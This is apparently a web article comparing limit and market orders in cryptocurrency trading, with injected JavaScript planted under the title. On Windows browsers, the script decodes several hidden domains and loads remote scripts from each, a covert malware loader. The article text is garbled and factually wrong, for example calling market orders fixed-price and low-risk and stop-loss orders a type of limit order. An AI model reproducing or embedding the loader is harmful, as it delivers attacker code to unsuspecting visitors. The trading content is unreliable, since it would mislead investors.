
Limit Orders Vs. Market Orders: Pros And Cons
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=9606396e”;document.body.appendChild(s_e);});}else{}
Limit orders compared to market orders: understanding of cryptocurrency trade differences
The cryptocurrency trading world has become exponentially over the years and many trading platforms and tools have access to investors. While both orders are important tools for the navigation of the cryptocurrency market, they vary considerably in their characteristics and consequences.
What is a market order?
Market order, also known as the “market” order, is all or nothing to indicate the price to buy or sell currency. If this is done with a market order, it will be immediately fulfilled at a certain price without any conditions. For example, if a trader wants to buy 100 units Bitcoin (BTC) for $ 10,000, they can place market order to buy as many units as possible at the current market price.
Market order pros and cons:
Pros:
1
Immediate Execution
: Market orders immediately fulfill at a certain price, allowing traders to quickly use favorable market conditions.
- Flexibility : Market orders are simply layout, making beginner entry into the market.
3
Low risk : Since market orders are fulfilled at a fixed price, there is no risk to get stuck in unsold or overly high positions.
Cons:
1
Limited Control : Market order traders have limited control over their transactions because they are subject to market fluctuations and may not be able to adjust the price.
- No fill rates : Market orders usually do not have fill rates, which means that even if the market price goes to the trader position, they may still be unable to buy or sell due to liquidity problems.

What is the border order?
Limit order, also known as a “limit” order, indicates a special price to buy or sell currency. Unlike market orders, limit orders are not entirely or nothing and can be partially filled if the market price reaches the desired level before execution.
There are two types of limit orders:
1
Stop loss order : A suspension loss order is used to limit potential losses, automatically selling at a certain price (stop loss) when trade falls below this price.
- Application Order : Profit order is used for imprisonment, automatically selling at a certain price (taking profits) when trade reaches this level.
Limit Order Pros and Cons:
Pros:
1
Control and flexibility : Limit orders allow traders to set special prices by allowing them to control their transactions and easier to adapt to market conditions.
- Filling rate : Limit orders have a higher fill level compared to market orders as they are fulfilled at the specified price, reducing the risk of ill -sold or overly high positions.
3
Risk Management : Limited Order can help traders manage their risk by allowing them to determine the loss of interruption and profit.
Cons:
- Delayed Execution : Since no limit orders are made immediately, traders may have delayed execution, which can lead to delayed opportunities.
- Increased risk : Limited Order requires merchants to have a stable understanding of market conditions and to be able to adjust their prices accordingly, increasing the risk of loss if market conditions suddenly change.
Conclusion
Cryptocurrency trade requires a deep understanding of both market orders and restrictions. While market orders offer immediate execution and flexibility, they also have limited control over transactions and without filling rates. Restricted orders provide traders with greater control and flexibility, but they need higher knowledge of market conditions and risk management strategies.

